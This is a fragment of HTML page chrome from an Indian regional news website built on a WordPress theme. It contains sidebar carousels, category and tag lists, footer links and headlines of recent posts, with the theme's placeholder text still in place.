				<a class="thumb" href="https://uttarakhand-ind.in/author/editor/" title="Editor"><img alt='' src='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca7ef323fd24fc1ff2e4a4c938769090?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="number animated_element" data-value="18"></span></a>
				<div class="details">
					<h5><a href="https://uttarakhand-ind.in/author/editor/" title="Editor">Editor</a></h5>
					<h6>EDITOR</h6>
				</div>
			</li></ul><h4 class="box_header page_margin_top_section">Most Commented</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://uttarakhand-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games" class="post_image clearfix"></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/getting-started-with-mobile-games/" title="Getting started with mobile games">Getting started with mobile games</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-938" href="https://uttarakhand-ind.in/category/sports/" title="View all posts filed under SPORTS">SPORTS</a>, <a class="category-153" href="https://uttarakhand-ind.in/category/world/" title="View all posts filed under World">World</a></li><li class="date">January 25, 2015</li>
			</ul></div></li><li class="post">
			<a href="https://uttarakhand-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear" class="post_image clearfix"></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/the-social-network-that-you-can-wear/" title="The social network that you can wear">The social network that you can wear</a></h5>
			<ul class="post_details simple"><li class="category container-category-935"><a class="category-935" href="https://uttarakhand-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">February 6, 2015</li>
			</ul></div></li><li class="post">
			<a href="https://uttarakhand-ind.in/how-much-power-do-the-biggest-cities-use/" title="How much power do the biggest cities use" class="post_image clearfix"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2015/01/image_021-100x100.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="How much power do the biggest cities use" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2015/01/image_021-100x100.jpg 100w, https://uttarakhand-ind.in/wp-content/uploads/2015/01/image_021-150x150.jpg 150w, https://uttarakhand-ind.in/wp-content/uploads/2015/01/image_021-524x524.jpg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/how-much-power-do-the-biggest-cities-use/" title="How much power do the biggest cities use">How much power do the biggest cities use</a></h5>
			<ul class="post_details simple"><li class="category container-category-121"><a class="category-121" href="https://uttarakhand-ind.in/category/Health/" title="View all posts filed under Health">Health</a></li><li class="date">February 26, 2015</li>
			</ul></div></li><li class="post">
			<a href="https://uttarakhand-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality" class="post_image clearfix"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2015/01/image_04-100x100.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Nuclear fusion closer to becoming a reality" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2015/01/image_04-100x100.jpg 100w, https://uttarakhand-ind.in/wp-content/uploads/2015/01/image_04-150x150.jpg 150w, https://uttarakhand-ind.in/wp-content/uploads/2015/01/image_04-524x524.jpg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/nuclear-fusion-closer-to-becoming-a-reality/" title="Nuclear fusion closer to becoming a reality">Nuclear fusion closer to becoming a reality</a></h5>
			<ul class="post_details simple"><li class="category container-category-937"><a class="category-937" href="https://uttarakhand-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a></li><li class="date">March 2, 2015</li>
			</ul></div></li><li class="post">
			<a href="https://uttarakhand-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop" class="post_image clearfix"><span class="icon video small"></span></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop">Higher rates lead to mortgage drop</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-937" href="https://uttarakhand-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a>, <a class="category-938" href="https://uttarakhand-ind.in/category/sports/" title="View all posts filed under SPORTS">SPORTS</a></li><li class="date">July 5, 2014</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Featured Videos</h4><div class="horizontal_carousel_container clearfix big page_margin_top"><ul class="blog big horizontal_carousel visible-1 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://uttarakhand-ind.in/one-of-americas-oldest-malls-is-closing/" title="One of america&#039;s oldest malls is closing" class="post_image clearfix"><span class="icon video"></span></a><h5><a href="https://uttarakhand-ind.in/one-of-americas-oldest-malls-is-closing/" title="One of america&#039;s oldest malls is closing">One of america&#039;s oldest malls is closing</a></h5>
			<ul class="post_details simple"><li class="category container-category-121"><a class="category-121" href="https://uttarakhand-ind.in/category/Health/" title="View all posts filed under Health">Health</a></li><li class="date">February 25, 2015</li>
			</ul></li><li class="post">
			<a href="https://uttarakhand-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop" class="post_image clearfix"><span class="icon video"></span></a><h5><a href="https://uttarakhand-ind.in/higher-rates-lead-to-mortgage-drop/" title="Higher rates lead to mortgage drop">Higher rates lead to mortgage drop</a></h5>
			<ul class="post_details simple"><li class="category"><a class="category-937" href="https://uttarakhand-ind.in/category/science/" title="View all posts filed under SCIENCE">SCIENCE</a>, <a class="category-938" href="https://uttarakhand-ind.in/category/sports/" title="View all posts filed under SPORTS">SPORTS</a></li><li class="date">July 5, 2014</li>
			</ul></li></ul></div>
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top_section">
		<div class="wpb_wrapper">
			
			<div id='categories-4' class='widget widget_categories clearfix page_margin_top_section'><h4 class='box_header'>Categories</h4>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://uttarakhand-ind.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://uttarakhand-ind.in/category/business-entrepreneurship/">Business &amp; Entrepreneurship</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://uttarakhand-ind.in/category/Capital%20Sands/">Capital Sands</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://uttarakhand-ind.in/category/Certification/">Certification</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://uttarakhand-ind.in/category/Coronavirus%20News/">Coronavirus News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://uttarakhand-ind.in/category/covid19/">Covid19</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://uttarakhand-ind.in/category/Delhi/">Delhi</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://uttarakhand-ind.in/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://uttarakhand-ind.in/category/Entrepreneur/">Entrepreneur</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://uttarakhand-ind.in/category/expo/">Expo</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://uttarakhand-ind.in/category/FOREX/">FOREX</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://uttarakhand-ind.in/category/forex-analysis/">Forex Analysis</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://uttarakhand-ind.in/category/gold/">Gold</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://uttarakhand-ind.in/category/Health/">Health</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://uttarakhand-ind.in/category/india/">India</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://uttarakhand-ind.in/category/international/">International</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://uttarakhand-ind.in/category/lifestyle/">LIFESTYLE</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://uttarakhand-ind.in/category/india/mumbai/">Mumbai</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://uttarakhand-ind.in/category/news/">News</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://uttarakhand-ind.in/category/pendamic/">Pendamic</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://uttarakhand-ind.in/category/personal-branding-influencers/">Personal Branding / Influencers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://uttarakhand-ind.in/category/Political%20News/">Political News</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://uttarakhand-ind.in/category/review/">REVIEW</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://uttarakhand-ind.in/category/science/">SCIENCE</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://uttarakhand-ind.in/category/sports/">SPORTS</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://uttarakhand-ind.in/category/Stock%20Market/">Stock Market</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://uttarakhand-ind.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://uttarakhand-ind.in/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://uttarakhand-ind.in/category/University/">University</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://uttarakhand-ind.in/category/uttarakhand/">Uttarakhand</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://uttarakhand-ind.in/category/Weather%20News/">Weather News</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://uttarakhand-ind.in/category/world/">World</a>
</li>
			</ul>

			</div><div id='tag_cloud-2' class='widget widget_tag_cloud clearfix page_margin_top_section'><h4 class='box_header'>Tags</h4><div class="tagcloud"><a href="https://uttarakhand-ind.in/tag/business/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 11.623529411765pt;" aria-label="Business (9 items)">Business</a>
<a href="https://uttarakhand-ind.in/tag/business-growth/" class="tag-cloud-link tag-link-1162 tag-link-position-2" style="font-size: 9.1529411764706pt;" aria-label="Business Growth (6 items)">Business Growth</a>
<a href="https://uttarakhand-ind.in/tag/cases/" class="tag-cloud-link tag-link-158 tag-link-position-3" style="font-size: 8pt;" aria-label="Cases (5 items)">Cases</a>
<a href="https://uttarakhand-ind.in/tag/China/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 8pt;" aria-label="China (5 items)">China</a>
<a href="https://uttarakhand-ind.in/tag/concerns/" class="tag-cloud-link tag-link-658 tag-link-position-5" style="font-size: 8pt;" aria-label="concerns (5 items)">concerns</a>
<a href="https://uttarakhand-ind.in/tag/consecutive/" class="tag-cloud-link tag-link-284 tag-link-position-6" style="font-size: 8pt;" aria-label="consecutive (5 items)">consecutive</a>
<a href="https://uttarakhand-ind.in/tag/corona/" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.9764705882353pt;" aria-label="Corona (7 items)">Corona</a>
<a href="https://uttarakhand-ind.in/tag/Coronavirus/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 12.282352941176pt;" aria-label="Coronavirus (10 items)">Coronavirus</a>
<a href="https://uttarakhand-ind.in/tag/corona-virus/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 9.1529411764706pt;" aria-label="Corona Virus (6 items)">Corona Virus</a>
<a href="https://uttarakhand-ind.in/tag/countries/" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 8pt;" aria-label="Countries (5 items)">Countries</a>
<a href="https://uttarakhand-ind.in/tag/COVID-19/" class="tag-cloud-link tag-link-99 tag-link-position-11" style="font-size: 9.1529411764706pt;" aria-label="COVID-19 (6 items)">COVID-19</a>
<a href="https://uttarakhand-ind.in/tag/covid19/" class="tag-cloud-link tag-link-4 tag-link-position-12" style="font-size: 9.1529411764706pt;" aria-label="Covid19 (6 items)">Covid19</a>
<a href="https://uttarakhand-ind.in/tag/currencies/" class="tag-cloud-link tag-link-582 tag-link-position-13" style="font-size: 10.8pt;" aria-label="currencies (8 items)">currencies</a>
<a href="https://uttarakhand-ind.in/tag/Delhi/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 14.094117647059pt;" aria-label="Delhi (13 items)">Delhi</a>
<a href="https://uttarakhand-ind.in/tag/economic/" class="tag-cloud-link tag-link-455 tag-link-position-15" style="font-size: 14.917647058824pt;" aria-label="economic (15 items)">economic</a>
<a href="https://uttarakhand-ind.in/tag/economy/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 12.282352941176pt;" aria-label="Economy (10 items)">Economy</a>
<a href="https://uttarakhand-ind.in/tag/education/" class="tag-cloud-link tag-link-167 tag-link-position-17" style="font-size: 11.623529411765pt;" aria-label="Education (9 items)">Education</a>
<a href="https://uttarakhand-ind.in/tag/expectations/" class="tag-cloud-link tag-link-270 tag-link-position-18" style="font-size: 9.1529411764706pt;" aria-label="expectations (6 items)">expectations</a>
<a href="https://uttarakhand-ind.in/tag/expected/" class="tag-cloud-link tag-link-260 tag-link-position-19" style="font-size: 14.094117647059pt;" aria-label="expected (13 items)">expected</a>
<a href="https://uttarakhand-ind.in/tag/family/" class="tag-cloud-link tag-link-939 tag-link-position-20" style="font-size: 8pt;" aria-label="FAMILY (5 items)">FAMILY</a>
<a href="https://uttarakhand-ind.in/tag/federal-reserve/" class="tag-cloud-link tag-link-368 tag-link-position-21" style="font-size: 8pt;" aria-label="Federal Reserve (5 items)">Federal Reserve</a>
<a href="https://uttarakhand-ind.in/tag/film/" class="tag-cloud-link tag-link-940 tag-link-position-22" style="font-size: 8pt;" aria-label="FILM (5 items)">FILM</a>
<a href="https://uttarakhand-ind.in/tag/food/" class="tag-cloud-link tag-link-941 tag-link-position-23" style="font-size: 9.1529411764706pt;" aria-label="FOOD (6 items)">FOOD</a>
<a href="https://uttarakhand-ind.in/tag/gold/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 9.1529411764706pt;" aria-label="Gold (6 items)">Gold</a>
<a href="https://uttarakhand-ind.in/tag/government/" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 8pt;" aria-label="Government (5 items)">Government</a>
<a href="https://uttarakhand-ind.in/tag/growth/" class="tag-cloud-link tag-link-381 tag-link-position-26" style="font-size: 8pt;" aria-label="growth (5 items)">growth</a>
<a href="https://uttarakhand-ind.in/tag/india/" class="tag-cloud-link tag-link-8 tag-link-position-27" style="font-size: 22pt;" aria-label="India (42 items)">India</a>
<a href="https://uttarakhand-ind.in/tag/industrial/" class="tag-cloud-link tag-link-318 tag-link-position-28" style="font-size: 10.8pt;" aria-label="industrial (8 items)">industrial</a>
<a href="https://uttarakhand-ind.in/tag/inflation/" class="tag-cloud-link tag-link-247 tag-link-position-29" style="font-size: 16.894117647059pt;" aria-label="inflation (20 items)">inflation</a>
<a href="https://uttarakhand-ind.in/tag/international/" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 8pt;" aria-label="International (5 items)">International</a>
<a href="https://uttarakhand-ind.in/tag/investors/" class="tag-cloud-link tag-link-224 tag-link-position-31" style="font-size: 9.1529411764706pt;" aria-label="investors (6 items)">investors</a>
<a href="https://uttarakhand-ind.in/tag/manufacturing/" class="tag-cloud-link tag-link-532 tag-link-position-32" style="font-size: 9.1529411764706pt;" aria-label="Manufacturing (6 items)">Manufacturing</a>
<a href="https://uttarakhand-ind.in/tag/market/" class="tag-cloud-link tag-link-174 tag-link-position-33" style="font-size: 11.623529411765pt;" aria-label="Market (9 items)">Market</a>
<a href="https://uttarakhand-ind.in/tag/news/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 20.188235294118pt;" aria-label="News (32 items)">News</a>
<a href="https://uttarakhand-ind.in/tag/people/" class="tag-cloud-link tag-link-943 tag-link-position-35" style="font-size: 12.941176470588pt;" aria-label="PEOPLE (11 items)">PEOPLE</a>
<a href="https://uttarakhand-ind.in/tag/petroleum/" class="tag-cloud-link tag-link-385 tag-link-position-36" style="font-size: 10.8pt;" aria-label="Petroleum (8 items)">Petroleum</a>
<a href="https://uttarakhand-ind.in/tag/PM%20Modi/" class="tag-cloud-link tag-link-50 tag-link-position-37" style="font-size: 12.282352941176pt;" aria-label="PM Modi (10 items)">PM Modi</a>
<a href="https://uttarakhand-ind.in/tag/production/" class="tag-cloud-link tag-link-439 tag-link-position-38" style="font-size: 8pt;" aria-label="production (5 items)">production</a>
<a href="https://uttarakhand-ind.in/tag/pushkar-singh-dhami/" class="tag-cloud-link tag-link-1058 tag-link-position-39" style="font-size: 14.094117647059pt;" aria-label="Pushkar Singh Dhami (13 items)">Pushkar Singh Dhami</a>
<a href="https://uttarakhand-ind.in/tag/recession/" class="tag-cloud-link tag-link-540 tag-link-position-40" style="font-size: 8pt;" aria-label="recession (5 items)">recession</a>
<a href="https://uttarakhand-ind.in/tag/reserve/" class="tag-cloud-link tag-link-510 tag-link-position-41" style="font-size: 8pt;" aria-label="Reserve (5 items)">Reserve</a>
<a href="https://uttarakhand-ind.in/tag/russia/" class="tag-cloud-link tag-link-168 tag-link-position-42" style="font-size: 9.1529411764706pt;" aria-label="Russia (6 items)">Russia</a>
<a href="https://uttarakhand-ind.in/tag/sport/" class="tag-cloud-link tag-link-944 tag-link-position-43" style="font-size: 10.8pt;" aria-label="SPORT (8 items)">SPORT</a>
<a href="https://uttarakhand-ind.in/tag/uttarakhand-news/" class="tag-cloud-link tag-link-1293 tag-link-position-44" style="font-size: 12.282352941176pt;" aria-label="Uttarakhand news (10 items)">Uttarakhand news</a>
<a href="https://uttarakhand-ind.in/tag/world/" class="tag-cloud-link tag-link-157 tag-link-position-45" style="font-size: 12.941176470588pt;" aria-label="World (11 items)">World</a></div>
</div>
		</div>
	</div>
</div></div></div>
</section>	</div>
</div>
						<div class="footer_container">
				<div class="footer clearfix">
					<div class="vc_row wpb_row vc_row-fluid ">
						<div class='vc_col-sm-4 wpb_column vc_column_container'><h4 class='box_header'>About PressRoom</h4><p class="padding_top_bottom_25">Maecenas mauris elementum, est morbi interdum cursus at elite imperdiet libero. Proin odios dapibus integer an nulla augue pharetra cursus.</p>		<div class="vc_row wpb_row vc_row-fluid">
						<div class="vc_col-sm-6 wpb_column vc_column_container">
				<h5>PressRoom Ltd.</h5>				<p>
					33 Farlane Street<br>25-100 Keilor East,<br>Australia				</p>
							</div>
						<div class="vc_col-sm-6 wpb_column vc_column_container">
				<h5>Phone & Fax</h5>				<p>
					Phone: 1-800-64-38<br>Fax: 1-800-64-39<br>				</p>
							</div>
					</div>
		<h4 class='box_header page_margin_top'>Get In Touch With Us</h4>		<ul class="social_icons dark page_margin_top clearfix">
						<li><a href="http://facebook.com/QuanticaLabs" class="social_icon facebook"></a></li>
						<li><a href="https://twitter.com/QuanticaLabs" class="social_icon twitter"></a></li>
						<li><a href="mailto:contact@pressroom.com" class="social_icon mail"></a></li>
						<li><a href="#" class="social_icon skype"></a></li>
						<li><a href="https://1.envato.market/quanticalabs" class="social_icon envato"></a></li>
						<li><a href="#" class="social_icon instagram"></a></li>
						<li><a href="#" class="social_icon pinterest"></a></li>
					</ul>
		</div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<h4 class='box_header'>Latest Posts</h4><div class="vertical_carousel_container"><ul class="blog small vertical_carousel visible-3 autoplay-1 pause_on_hover-1 scroll-1"><li class="post">
				<a href="https://uttarakhand-ind.in/himalayan-alarm-uttarakhand-faces-unseasonal-winter-forest-fires-toxic-smoke-raises-pollution-and-health-risks/" title="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks" class="post_image"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-100x100.jpeg 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-150x150.jpeg 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/9fe28e65-89ae-4945-ac0f-3a44bdfbbccf-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/himalayan-alarm-uttarakhand-faces-unseasonal-winter-forest-fires-toxic-smoke-raises-pollution-and-health-risks/" title="Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks">Himalayan Alarm: Uttarakhand Faces Unseasonal Winter Forest Fires, Toxic Smoke Raises Pollution and Health Risks</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 21, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://uttarakhand-ind.in/uttarakhand-earthquake-3-5-magnitude-tremor-hits-bageshwar-residents-rush-outdoors/" title="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors" class="post_image"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-100x100.png 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-150x150.png 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-34-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/uttarakhand-earthquake-3-5-magnitude-tremor-hits-bageshwar-residents-rush-outdoors/" title="Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors">Uttarakhand Earthquake: 3.5 Magnitude Tremor Hits Bageshwar, Residents Rush Outdoors</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 13, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://uttarakhand-ind.in/uttarakhand-cm-dhami-meets-ankita-bhandaris-family-assures-justice/" title="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice" class="post_image"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-100x100.jpeg 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-150x150.jpeg 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/1129f644-dc51-49dc-9912-457dbc1dcef2-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/uttarakhand-cm-dhami-meets-ankita-bhandaris-family-assures-justice/" title="Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice">Uttarakhand CM Dhami Meets Ankita Bhandari’s Family, Assures Justice</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 8, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://uttarakhand-ind.in/delhi-noida-gurgaon-weather-alert-imd-issues-snow-and-fog-warning-across-north-india/" title="Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India" class="post_image"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-100x100.png 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-150x150.png 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/Untitled-design-33-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/delhi-noida-gurgaon-weather-alert-imd-issues-snow-and-fog-warning-across-north-india/" title="Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India">Delhi, Noida, Gurgaon Weather Alert: IMD Issues Snow and Fog Warning Across North India</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 5, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://uttarakhand-ind.in/snowfall-covers-kedarnath-dham-as-severe-winter-conditions-hit-the-shrine/" title="Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine" class="post_image"><img width="100" height="100" src="https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Single Post Template" decoding="async" loading="lazy" title="" srcset="https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-100x100.jpeg 100w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-150x150.jpeg 150w, https://uttarakhand-ind.in/wp-content/uploads/2026/01/621c26dd-2149-4b64-a552-8ab9754c85cb-md-524x524.jpeg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://uttarakhand-ind.in/snowfall-covers-kedarnath-dham-as-severe-winter-conditions-hit-the-shrine/" title="Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine">Snowfall Covers Kedarnath Dham as Severe Winter Conditions Hit the Shrine</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-993" href="https://uttarakhand-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 3, 2026</li>
				</ul></div></li></ul></div></div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<h4 class='box_header'>Latest Galleries</h4><div class="big horizontal_carousel_container page_margin_top"><ul class="blog horizontal_carousel visible-0 autoplay-0 pause_on_hover-0 scroll-1"><li class="post">
				<a href="https://uttarakhand-ind.in/north-sea-oil-industry-faces-dire-future/" title="North Sea oil industry faces dire future" class="post_image"><span class="icon gallery"></span></a><h5><a href="https://uttarakhand-ind.in/north-sea-oil-industry-faces-dire-future/" title="North Sea oil industry faces dire future">North Sea oil industry faces dire future</a></h5>
				<ul class="post_details simple"><li class="category container-category-7"><a class="category-7" href="https://uttarakhand-ind.in/category/india/" title="View all posts filed under India">India</a></li><li class="date">December 25, 2014</li>
				</ul></li><li class="post">
				<a href="https://uttarakhand-ind.in/10-reasons-to-start-your-own-website/" title="10 reasons to start your own website" class="post_image"><span class="icon gallery"></span></a><h5><a href="https://uttarakhand-ind.in/10-reasons-to-start-your-own-website/" title="10 reasons to start your own website">10 reasons to start your own website</a></h5>
				<ul class="post_details simple"><li class="category container-category-935"><a class="category-935" href="https://uttarakhand-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">December 29, 2014</li>
				</ul></li><li class="post">
				<a href="https://uttarakhand-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015" class="post_image"><span class="icon gallery"></span></a><h5><a href="https://uttarakhand-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015">Highlights: New York Fashion Week 2015</a></h5>
				<ul class="post_details simple"><li class="category container-category-153"><a class="category-153" href="https://uttarakhand-ind.in/category/world/" title="View all posts filed under World">World</a></li><li class="date">March 2, 2015</li>
				</ul></li></ul></div></div>					</div>
					<div class="vc_row wpb_row vc_row-fluid page_margin_top_section">
						<div class="vc_col-sm-9 wpb_column vc_column_container"><ul id="menu-footer-menu" class="footer_menu"><li id="menu-item-1799" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1799"><h4><a href="https://uttarakhand-ind.in/category/world/">World</a></h4></li>
<li id="menu-item-1802" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1802"><h4><a href="https://uttarakhand-ind.in/category/Health/">Health</a></h4></li>
<li id="menu-item-1801" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1801"><h4><a href="https://uttarakhand-ind.in/category/sports/">Sports</a></h4></li>
<li id="menu-item-1800" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-1800"><h4><a href="https://uttarakhand-ind.in/category/science/">Science</a></h4></li>
